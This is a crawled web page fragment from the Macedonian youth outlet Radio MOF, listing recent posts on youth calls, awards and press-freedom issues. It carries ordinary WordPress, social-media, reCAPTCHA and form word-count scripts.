							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"40537","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KwGRxn2TuEwc4_HHUirXbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647089823');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1
body_size: 708
content:
// wpcf7wc v1.1

function wpcf7wc_count( field, counter ) {
	var htm = field.val();
	if ( htm == '' ) {
		counter.val('0');
		return;
	} // else
	var words = htm.split(' ');
	var num = words.length;
	var mx = field.data('maxwc');
	if(num > mx) {
		words = words.slice(0,mx);
		htm = '';
		for(w in words) {
			htm += words[w] + ' ';
		}
		field.val(htm);
		counter.val(mx);
	} else {
    counter.val(htm.split(' ').length);
  }
}

jQuery(function($) {
	$('form.wpcf7-form textarea[data-maxwc]').each(function() {
		var nam = $(this).attr('name');
		$(this).addClass('found').bind('input',function() {
			wpcf7wc_count($(this),$('#wcount_'+nam));
		}).trigger('input');
	});
});